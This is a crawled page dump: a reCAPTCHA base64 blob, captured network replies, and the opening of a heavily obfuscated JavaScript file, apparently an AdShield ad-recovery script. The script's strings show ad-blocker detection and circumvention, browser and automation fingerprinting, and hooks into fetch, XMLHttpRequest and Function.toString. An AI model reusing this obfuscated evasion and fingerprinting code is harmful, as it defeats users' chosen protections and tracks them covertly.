zDvsKWwpApw5TDu8KzW2/CuUvDqlpMJMOVw4UHw7TDrA4cZjkUcUx/wpsOFh5wG8OBKXQbE2TDlcKFF8KJw5rDsMO/[base64]/wr5qR3Jnwq7Cg8OZRCnCq8K9w7Ftw6LDgcKZw5rDu0jCqcOnwo94EsK/GWzCncOqwpjDhVg7X8OCwp4iw4DDg0Edw47DvMKmw4TDmMKZw74Ww5rCusOHwoBiIwZLC3gxbAjCjzhKHWNefjMuwpoYw6h/XsOKw6oePBHDnMOQJsK+wrE4wpIkw4/[base64]/Dh8K0WmI9TMKEBg1LV8OQPCPDvMKZw6MXwpfCqsKKwroUwpglwozDuFnDp3nCtMKqesKxLTfCpMKQFWvCvMK/JMOpwrA/[base64]/[base64]/[base64]/wqd3w7ZQwqMVw49AdsKmTsOowpgZwpYGDcKoNsO1wpEUw5nDk2JRw4Z5w4/[base64]/Dog3DgRzCicOuwo3CjhrDsMKeH8Okwq3Cq2ctXMKWwqthcMOoaD8uZcKdw6xvwp4Zw7vDj2Miw4DDrFt/[base64]/wph9wokBwrhvwoFCLsOZWXHDlcODdVAPGcKew6ZFPFY+w54Nw7LDr2hFfsOdwrA9w5JxN8OHUMKIwp3DhcKMZX/Cog/[base64]/Cq8Kdw7jCqcKfLsOCXx8Ew64kw4UVw4fCrsKkw6dZSsOYdXhmBsOfw5Zsw7sxel4qw74aScOmw40EwrvCs8K3w60pw5jCssOnY8OEK8K2WcKGw6rDisOWw6EMaRcFZk0FGcKEw6vDk8KVwqDDvsOYw4RGwrc3N0ECbxfCiSdlwps3HMOww4DCqg3DmMOeeDfCk8KPwp/CncKVYcO/w5zDr8OJw5HCvlfDjUBnwoDCjMO4wqI4wqUUw7LCqcKiw5YRf8KDMMObacK/wpLDp1NAamQCw7XCjCs0w5jCmMKHw50mHMKmw5tPw6nCgMKtwoRqwoUsKiR6NMKVw4t/wqZpbHHDiMKJCzISw5AIMmbClcOvw5JqY8Kjw6zDlS8XwrRxwq3ConvDvkdNw5HDhDsQWUJzKWltG8KvwqYJwqQTbcOywrAOwoFaWiHCp8K+w4Rrw7dWKMOrw67DsD8nwrnDnWHDqj9VHEMEw7gSbMK5AMOpwp8rwqwNC8KAwq/[base64]/Y8KJTsKNfMKpwpLCqcOew4PCt8O5O8OxUcOiw7XChWIswo7DuT/DkMKPbRXDn0wnHMKjQcKZwprDuiAIe8OzDsKAwqkSF8OUDEM0VS3DlAANwqbCvsKrw4RCw5ksNnJwJQLCmVLCpMKGw50lRERjwq/[base64]/CucKGw4xfw73Ch8OnwpvDoGkBw6zDlcOww5QYwqjCnnA0woBsCsOgwqXDlMKdYx/DusOow5dlRsOUZMO8wpfDnk/[base64]/Cl1nDsRvCkCbDvcK9LsO3wogzwrrDqV7Cl8KBwrBzw5HDhcOcCF95DsOaOcKPwpkEwqgaw5giP2rDjATCisOWdSrCmsOTbmBZw6JhSMKyw70ow5c6fUQLw7XDgjfDpxvDk8KLG8O5LVDDmXNARMKaw67DuMOnwrXDghdxIhzDhXPClMOAw7PDiyfCsR/Ck8KYWhbCtGjDj3zDtzvDqGLCvcKZwrw2MsK/LmvClmJuLzPCnMKnw4AEwrA0aMO1wowlw4LCs8OAw5QwwrbDkMKywrDCt3zDhSQswqLDqirCswI8fVt2a3sGwpJBXMO6wqNHw4dKwp3Dsy/DlH9GIAx5wpXCrsORJS0Kwq/Dl8KKwp/CiMOqIBLCtcKxbm/Coy3CmHrDhcOiw5PCmnxxwrQiUhdPJMKYJEvDrXEOZEfDjsK4wpzDlsKaXTbDgcOZw5IYFsKaw6XCp8O/w6bCtMOpLsO/wplNwrA4wpPCr8KFwrHDi8KGwqvDp8KuwpTClERhFwfCj8OYTcOzDlAtwq5FwqPDnsK9wp7DjS7CvsK4woPDhDt8dlYPBXrCh2HDuMKFw6tGwoI/HcKzworDhMOGw6ctwqZEw6Ykw7FjwoxQVsO1PMK+UMOgccK5woQsFsODDcO3wpnDn3HCmsOHES3CisO2woU6wrUkRBR3Xx/Drl1hwrvDusO0KlUDwqPCvgvCrX45WsOWRkFtPz0GO8O3YFk7LcKGBsO2cnnDrMORRG7DkMKwwrRSTUvCucKSwpvDn0rDsHjDgHF2w5fCu8KvaMOmXMK4WWHDscOKRsOrwrrCmgjCjTFDwrHCnsKCwpjCnWnDrVrDnsO4G8K0I2B+a8KpwprDl8KywqEXw7/CucOPe8OGw6wxwok9aS3DocKlw5R7fx5owoZEGjDCjQzCnFvChB1cw6YrfMKvwr7DsjVJwqRyOH/DtD3Dh8KpB0NfwqYObMKFwpkzRsK1wpAXBXnCpE3DvjR9wrDDvMO9w6t/w4JNFFjDqsOdw5fCrhU6w5DDjTjDucOffXEHw58oJ8OOw6cuE8Oua8O2BcKbwrzDpMK/[base64]/wq0Fw4XDinLCjsOVXcKhC8ObCTjDnsKLwrh+DHXDvy5kw5cUw6nDkWwTw44qQ0duckPChQAxC8OJCMKtw6ZoY8OEw7jCucOawo90NjbCrcKCworDtsK3QMKGMw9jK24uwrccw4Quw7lnwpPCmxjDvsKKw40pw6hmCMKOLh/CkmpawrjCrMKhwrbChw7DgHkaLsOqW8KaPsOLUcKzORDCjlgLFR8QXTvDlglfw5fCsMOlTcK/wqg4ZMOIDcKsDMKfS35HaQFsLAXDv3oxwp52w4DDgVhsSMKsw5bDoMOiGsK3woxyBEkPAcOiwpLCghfDui/DlcOATGV0wokJwrB4bsKOVDXCrcOQw7XChjjCuV9Yw6jDkVrDkn7CngISwqLDscO6w7knw5AFa8KqGH/CucKiA8Opw5fDixwZwpHDp8KfDhQXW8O1ZksTQMOwQGrDgMK2w5zDsmRGOjsfw4jCpsOjw5ZIwp3Dn03Cswo9w67ChidGwrUEbgQqSG/CncKpw7fChcKrw7g7HHDDtAB6w44yLMKhT8Omw4/CiAFWUCbCiz3Dlnc0w48Lw4/[base64]/GGjCjcKYwpDDuUTDp11bwq8Gw40xw4rDkkjCgsOdMcKNwr03MMK/RcKkwolWQcOsw5BEw7LDocKaw6/CrXHCqldgIMOHw75nOAzCnsOKDMKoQsKfCRsAcmLCpcOOfwQBWsKFYMKfw4xeCVzDmSYYKD8pwqVSw6E8acKEfMOKw73DryHChEFkX2jDoB3Do8KgJsK4YQRCw4wMVwTCsl5KwpY2w6HDicK2Pk3Cq3/DqsKERsKUScOow6RpeMOWIcK2fHXDvm15cMOVwp3CvS4Ywo/Dk8KPbsKqfsKoBW1zw6hpw69dw7oFBgMiYFLCk3PCjcOCIAY3w6vCkcOXwoDCmzhUw6MrwqvDgg7Dtx4zwoLDpsOhWcO/HMKJw7FsA8Osw4I7woXCgMKQPQQ9c8ObLsKcw7HCkkwow7Nuwq/[base64]/[base64]/H1lRwpTDnsKkwqHDjEXDp0xBwp8ZdMK7H8OxTjlNwp7CoxjDncO+KXvDjVxOwqjCocO+wrQRKMOMfUfDk8KWWm3ClkNcV8OGBMKTwo/DhcK3McKFLcOTACdtwqDCtMOJwq7Dr8KDfAPDrMOOwo9QHcKfwqXDrsK0w4YLJDHCncOJBAIbChDDosOlwo3CkMOtZRU3MsKWRsONw5lYw54EfiXCsMOmwp1Xw43CjTzDij7DqsKXasOtURUnXcOuwqZ9w6/DhhLDsMK2dsOzQkrDhMKuWsOnw40AGG0TAEc1dcKWTiHCgMOvbcKqwr3Cr8O7SsODw6R9w5XCpcOYw4Bnw7N0PcKoLApzwrJbYMOpwrVvw5k5w6vDmcKewo/CjBbClcKvS8OcGHdgU2g3R8OpacOJw5QIw4rDvsKmwqTCp8Oaw4XCgkRWR0o7FC1lJwJkw5LChMKEAcOjWj/Con7Dg8OYwqzCoELDs8Kpwol0DgPDtT5vwpB+KcO4w6sjwpRmKkfDtcObCsKuwrtMfi4yw4jCqsOPAA/[base64]/DhMOuccO1EQDDuBpAB07DkFDCiMO5D8OyMTZVFXbDtcO8w5PDrjnCqjcOwr/DuQPCosKPw6TDm8OeEcOAw6DDkcK9UC5tJcKvw7LDqEVUw5/CulnDsMKBNQPDm19sCmcyw4/CpU7DkMK5wpvDjXtwwoE/[base64]/CmTYKw6zCpUtfwrHDq8OKdsOVeMOSFDTDjmvCtcO8GsOKw5NMw5XCscKlwqDDoUg+CsO3UwHCo1rDjEXCjFPCuVN8wphAAsKzw5LCmsK6wqQXO0HCl2JVPkvDi8OgIcKxeDVzw4YKXMO8asONwpHCtcOwCQrDhcO/wojDrnRmwrHCvsKcL8OMS8OiDT7CssKsfsOcblc1w6QKwq3CksOAOcOcFsO/woDChwvChUhVw7DCgjXDuQ0gwonDoiwSw6VyfCcGw6Qrw79UJ3/Dq0rCsMKvw4jDp1bCjsKOaMOtW0E1GcK2McOGwr7DqHLCncOJJ8KmKR7CsMK1wpzDtsKSDAjCv8O/eMKMw6IYwqXDtsOnw4DDsMKbaW/CugTCiMKWw5ZBwrbCr8KuPykjJVtzwprDu2dRLzXCpltuwpTDrMK4w5A6FMOPw6NQwo8ZwrgjVAnDkcKJw61Hc8K1wpNwf8KcwrxDwqLChDg5IMKFwqLDlsOiw55EwpPDqjLDiV8mIRUlcHLDosKpw6AbUms1w5/DvMKhwr3CgUvCicO6XkcZwpTChGMJOMKQwqjDocOnTA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://de.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22unT9T3NORuwzn8eMhgyCXxayFGztqPqBmHx8DE2CTHo\\u003d\x22,0,0,null,1,1769345214952,0,0,[30,12,214,142],null,[112,9,164,24],\x22RC-cIm7_2iQ_BKB0Q\x22,null,null,null,null,null,\x220dAFcWeA77k0jYIaRVsi2fjmMOSdJDbs4OOvB63oresESrifZKOeMnjVtvIZ_oxtjSsVvejMNpvln9ob3ShnsDafj7S3PhjYlZ4A\x22,1769428014921]");
    </script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
96a106bd-7d24-4dc0-995e-06e39c58853c

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
2a23af25-92a0-49ed-aa21-a789b46786b8

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZGUuZmZvbnRzLm5ldA.js
body_size: 159227
content:
// 
!function(){function a2O(){const t=["auto|never|always|<absolute-size>|<length>","exclusionRules","Window_fetch","appVersion","as-event-handler-added","jg7y.quizlet.com","before","kayzen.io","[<compound-selector>? <pseudo-compound-selector>*]!","SyntaxMatchError","__fr","northantstelegraph.co.uk","scale3d( [<number>|<percentage>]#{3} )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Terminate - profile not found","unhandled exception","option encode is invalid","compareByGeneratedPositionsInflated","nextState","Element_querySelectorAll","sandbox","class extends self.XMLHttpRequest","Failed to get key from: ","data:","ocelot.studio","true|false",".pages.dev","Worker","<'align-self'> <'justify-self'>?","[AdShield API] Executing ","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","as_key","adv-space","reversed( <counter-name> )","px-cloud.net","String","navigator.appVersion is undefined","start|center|end|baseline|stretch","Generator is already executing.","initial|inherit|unset|revert|revert-layer","https://prg.smartadserver.com/prebid/v1","none|element|text","inmobi.com","adingo.jp"," node type","lines","[<declaration>? ';']* <declaration>?","adthrive","<blend-mode>#","FeatureRange","window.process is","getTargetingKeys","w = window.parent.parent;","[auto|alphabetic|hanging|ideographic]","memory","removeChild","Terminate - memory limit threshold","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<function-token> <any-value>? )]|[( <any-value>? )]","OutOfPageFormat","as_version","scaleZ( [<number>|<percentage>] )","e|pi|infinity|-infinity|NaN","Layer","arkadium-aps-tagan.adlightning.com","slot","luminance|alpha","geniee-prebid","reference","StyleSheet","auto|<length>","<length-percentage>|closest-side|farthest-side","gpt-highfivve","IntersectionObserverEntry",'meta[http-equiv="Content-Security-Policy"]',"Parse error: ","gpt-adshield","<length>{1,2}","sdk","HTMLElement_style","gwd-","bricks-co.com","[<length-percentage>|left|center|right]#","element","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","[object Intl]","hbwrapper.com","symbol","gpt-rubicon","<bg-position>#","recovery_adm_click_ar","safari","import","webGL","toArray","1.9.1","welt.de","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ensureInit","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","/gpt/setup","ads_","innerText","host","query","isInIframe","auto|<'border-style'>","mismatchLength","polarbyte.com","adsdk.microsoft.com","simpli.fi","cache_adblock_circumvent_score","XMLHttpRequest_open","truvidplayer.com","contains","SharedStorageWorklet","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","onclick","Window_setInterval","opera","cookielaw.org","element display none important","selectorList","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","preventDefault","last","https://img-load.com","getTokenStart","iframe",".start","insertList","chromium","as_parent","LayerList","HTMLSourceElement","document","<single-animation-direction>#","Parentheses","crwdcntrl.net","toJSON","<mf-name>","ot-","setAttributeNS","minutemedia","Failed to decode protect-id: id is empty","<keyframe-selector># { <declaration-list> }","http","getAtrule","Profile","pageview_id","normal|italic|oblique <angle>{0,2}","excludeHosts","auto|thin|none","PseudoClassSelector","add","log","ayads.co","none|mandatory|proximity","HTMLAnchorElement_origin","/cou/api_reco.php","[<length-percentage>|<number>|auto]{1,4}","Window_fetchLater","postmedia.solutions.cdn.optable.co","skewX( [<angle>|<zero>] )","coachjs","ChromeDriverw","adjust.com","nextUntil","__fpjs_d_m","duration","display","/dbm/ad","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","parseContext","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<symbol> <symbol>?","light-dark( <color> , <color> )","Element_closest","omid-","indiatimes.com","` has no known descriptors","ADM (","ACK_INVISIBLE","navigator.plugins is undefined","bhg.com","Document_getElementsByClassName","general-enclosed","cdn.adapex.io","smilewanted.com","stickyadstv.com","RTCEncodedAudioFrame","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","protectHtml","img_","smartadserver.com","[restore-rejections] handleQueued fetch","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","about:","placeholder-slot","INTERSTITIAL","comma-token","systemLanguage","[<length-percentage>|top|center|bottom]#","/getconfig/sodar","none|[x|y|block|inline|both] [mandatory|proximity]?","<'margin-inline-end'>","space-between|space-around|space-evenly|stretch","[lining-nums|oldstyle-nums]","none|discard-before||discard-after||discard-inner","some","videostep.com","initMain","in2w_key",'" is expected',"none|forwards|backwards|both","denied","ds.uncn.jp","upload","as_apply","cmd","undertone.com","/sodar/sodar2","setTargetingForGPTAsync","<ident> ['.' <ident>]*","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","<family-name>","GeneralEnclosed","navigator.permissions.query is not a function","hash-token","Hex digit or question mark is expected","<percentage>?&&<image>","inherit","parseWithFallback","infinityfree.com","readable","decodeURIComponent","ADS_FRAME","not","<'border-bottom-left-radius'>","auto|avoid","Response_url","timeout","stopPropagation","Element_innerHTML","richaudience.com","substring","autobild.de","initial","elem",": [left|right|first|blank]","enliple","walk","webDriver","sddan.com","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","browserLanguage","reportToSentry","attributionSrc","JSON_parse","browserKind","protocol","src","main_richload","indexOf","Document_createElement","; Priority=Medium","Destroying interstitial slots : ","initInventoryFrame","MSG_ACK_VISIBLE","chrome","option sameSite is invalid","appendList",'[data-id^="div-gpt-ad"]',"<?lit$","Element_getAttribute","cdn.iubenda.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","dggn","iterations","adform.net","pluginsArray","findValueFragments","atob","<number-percentage>{1,4}&&fill?","':' [before|after|first-line|first-letter]","adnxs-simple.com","Combinator","[alternate||[over|under]]|inter-character","__webdriver_script_fn","adblock_circumvent_score","[<box>|border|padding|content|text]#","callPhantom","getAtrulePrelude","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","ag.dns-finder.com","umogames.com",".setPAAPIConfigForGPT","https://securepubads.g.doubleclick.net/gampad/ads","onmozfullscreenchange","https://consent.newcastleworld.com","throwError","reserved1Input","isInAdIframe","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","break-walk","forEach","preload","dXl5aw==","HTMLLinkElement_rel","<'block-size'>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[auto|reverse]||<angle>","https://c.html-load.com","charCodeAt","<line-width>||<line-style>||<color>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","checkAtruleName","sussexexpress.co.uk","__sa_","compareByGeneratedPositionsDeflated","__hooked","avt","https://fb.css-load.com","hookWindowProperty Error: ","beforeunload","_ad","?as-revalidator=","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","https://orbidder.otto.de/bid","UNKNOWN","publisher","allowRunInIframe","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","tel:","185utoFKE","dable","_isTcfNeeded","only","leave","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","AtKeyword","Response","localStorage","gpt-adingo","img","defaultPrevented","Navigator","decorator","none|zoom","includes","yieldlab.net","compact","https://consent.programme-tv.net","auto|touch","cefsharp","Hex digit is expected","w2g","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","rem( <calc-sum> , <calc-sum> )","myhomebook.de","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","rch","parentNode","[from-image||<resolution>]&&snap?","flux.jp","env( <custom-ident> , <declaration-value>? )","comma","border-box|content-box|margin-box|padding-box","includeHosts","\n  --------","decode","content-box|padding-box|border-box|fill-box|stroke-box|view-box","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","char must be length 1","\n--","<html","applySourceMap","74068PoJqeM","productSub","arrayBuffer","History","setHTMLUnsafe","cross-fade( <cf-mixing-image> , <cf-final-image>? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","open","sqrt( <calc-sum> )","/f.min.js","function","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","https://static.criteo.net/js/ld/publishertag.prebid.js","edinburghnews.scotsman.com","fields","Neither `enter` nor `leave` walker handler is set or both aren't a function","className",", scrollY: ","whatcardev.haymarket.com","key","resource","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","none|<length-percentage> [<length-percentage> <length>?]?","Token","aXJycg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","walkContext","safeframe.googlesyndication.com","isActive","SYN","dvmax","googletagmanager.com","Unexpected end of input","infinite|<number>","Selector","a24xZWhvNmZqYnI0MHB4YzlpMnE=","themoneytizer.com","cbidsp","Window_frames","windowSize","getDomId","ignoreInvalidMapping","` for ","__phantomas","reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","resolve","do69ll745l27z.cloudfront.net","sunderlandecho.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",".end","none|manual|auto","normal|always","<custom-ident>|<string>","isEncodedUrl","cap","none|proximity|mandatory","adshield","document_getElementById","data-owner","delay","read-only|read-write|write-only","Invalid protect url: ","https://report.ad-shield.cc/","<ident>|<function-token> <any-value> )",'Identifier "',"S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","eventType","<length>||<color>","PluginArray",'"],[class*="',"Window","edge","[restore-rejections] restoreDeferredRejections__adblock","openxcdn.net","cssTargetRegex","originalHostname","<media-in-parens> [and <media-in-parens>]+","; SameSite=Strict","adthrive-","consumeUntilLeftCurlyBracketOrSemicolon","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<string>|<image>|<custom-ident>","Node_insertBefore","auto|wrap|nowrap","<angle-percentage>","skipUntilBalanced","as_test","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","toSetString","[<ident-token>|'*']? '|'","Terminate - not active","ep2.adtrafficquality.google","supports","ReadableStream","2319300tYZFNL","consumeUntilSemicolonIncluded",'<div class="CAN_content">',"file","none|circle|disc|square","recovery_loaded_time","write","adspsp.com","<'pause-before'> <'pause-after'>?","ins","frameElement","fromCodePoint","left|right|none|inline-start|inline-end","webcontentassessor.com","escape","aXRoYw==","CSSStyleSheet_insertRule","getElementById","botd","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","content-security-policy","__as_xhr_onload","Function_toString","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","svw","<length-percentage>&&hanging?&&each-line?","ladsp.com","flux-cdn.com","textAd","!term","auto||<ratio>","[none|<dashed-ident>]#","data","adsinteractive","https://prebid.cootlogix.com/prebid/multi/","<media-query>#","[AdBlockDetector] Snippet adblock detected","none|all","[<box>|border|padding|content]#","border","block|inline|run-in",", y: ","rlcdn.com","id5-sync.com","grad","<'flex-grow'>","www.google.com","Unknown context `","selector( <complex-selector> )","<number [0,∞]> [/ <number [0,∞]>]?","sdk_version","addAtrule_","auto|none|enabled|disabled",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 